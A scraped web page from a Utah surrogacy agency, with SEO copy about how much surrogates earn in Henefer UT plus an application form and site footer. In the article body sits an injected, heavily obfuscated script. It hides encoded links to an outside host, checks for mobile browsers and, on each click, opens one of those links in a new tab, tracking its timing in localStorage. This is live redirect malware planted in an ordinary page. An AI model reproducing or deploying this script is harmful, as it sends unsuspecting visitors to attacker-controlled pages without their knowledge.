<p>If you are interested in finding out more how much surrogates make in Henefer UT or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related inquiries.</p>
<h2>How Much Do Repeat Surrogates Make in Henefer UT</h2>
<p>Repeat surrogates can anticipate to make more compensation in Henefer UT These are exclusive surrogates and are definitely expected to receive more money when they are surrogates one more time&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to get higher compensation because they know what they are doing and won&#8217;t demand as much guidance.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Henefer UT: Multiples</h2>
<p>If you are a surrogate that is planned to carry more than one embryos, you might be entitled to receive more money. At times, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Henefer UT</h2>
<p>At the end of the day, if you are showing an interest in being a surrogate, one of the most common issues you are likely to have is this one: &#8220;Just how much do surrogates make in Henefer UT&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the requirements are for being a surrogate, and even what is demanded of a surrogate, Call (385) 245-2850 to get in contact with us.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinutah.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3244'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinutah.com/tag/how-much-do-surrogates-make/" rel="tag">How Much Do Surrogates Make</a>, <a href="https://surrogacyinutah.com/tag/how-much-do-surrogates-make-in-henefer-ut/" rel="tag">How Much Do Surrogates Make in Henefer UT</a>, <a href="https://surrogacyinutah.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinutah.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacyinutah.com/tag/surrogate-compensation/" rel="tag">Surrogate Compensation</a>, <a href="https://surrogacyinutah.com/tag/surrogate-compensation-henefer-ut/" rel="tag">Surrogate Compensation Henefer UT</a>, <a href="https://surrogacyinutah.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother-compensation/" rel="tag">Surrogate Mother Compensation</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother-compensation-henefer-ut/" rel="tag">Surrogate Mother Compensation Henefer UT</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother-pay/" rel="tag">surrogate mother pay</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mother-pay-henefer-ut/" rel="tag">Surrogate Mother Pay Henefer UT</a>, <a href="https://surrogacyinutah.com/tag/surrogate-pay/" rel="tag">surrogate pay</a>, <a href="https://surrogacyinutah.com/tag/surrogate-pay-henefer-ut/" rel="tag">Surrogate Pay Henefer UT</a>, <a href="https://surrogacyinutah.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/how-much-do-surrogates-make-in-sandy-ut/" title="How Much Do Surrogates Make in Sandy UT">How Much Do Surrogates Make in Sandy UT</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/how-much-do-surrogates-make-in-eden-ut/" title="How Much Do Surrogates Make in Eden UT">How Much Do Surrogates Make in Eden UT</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/how-much-do-surrogates-make-in-bingham-canyon-ut/" title="How Much Do Surrogates Make in Bingham Canyon UT">How Much Do Surrogates Make in Bingham Canyon UT</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-20" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1859-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-much-do-surrogates-make-in-henefer-ut/#wpcf7-f1859-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1859" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1859-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZVr-WV-h-MUXq-ajb" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-19" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Utah?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-18" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Utah Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Utah surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Utah explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NvELKexzaGs"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NvELKexzaGs?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Ogden UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ogden, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Ogden.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Ogden</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kc2X3eAgMPM"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kc2X3eAgMPM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate St George UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in St George, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-St-George.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate St George</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/nRiDkX2xx5g"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/nRiDkX2xx5g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Layton UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Layton, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Layton.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Layton</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/Cyodxtjsetk"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/Cyodxtjsetk?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Taylorsville UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Taylorsville, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Taylorsville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Taylorsville</span>
            </div>

          </div>  

    </div>

</div><!--container-->

        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">

                <div class="customer-review" itemscope itemtype="https://schema.org/Product">

                 <div style="float:right;"> <a style="text-decoration:underline;" href="/leave-a-review/">Leave a Review <i class="fa fa-chevron-right"></i></a> </div>
        
                  <span class="review-title">
                    <span>Reviews</span>
                    <span class="cr-stars">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                  </span><!--.review-title-->
                  </span>
                  <span itemprop="name"><strong>Surrogacy Agency in Utah</strong> </span><br/> 

                  <div itemprop="aggregateRating" 
                  itemscope itemtype="https://schema.org/AggregateRating">
                  <span itemprop="ratingValue"><strong>5</span>/<span itemprop="bestRating">5</strong></span> stars
                  based on <span itemprop="reviewCount">1</span> customer reviews
                  </div><br/>
                  <span itemprop="description">Surrogacy Agency in Utah helped us understand the whole process and answered all of our questions. I would definitely recommend them to anyone looking to become a surrogate.</span>
                          
              </div><!--.customer-review-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinutah" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://www.pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3852452850">Call Us Now (385)245-2850</a></span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinutah.com" title="Surrogacy Agency in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Utah</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1859' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1864' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinutah.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinutah.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinutah.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
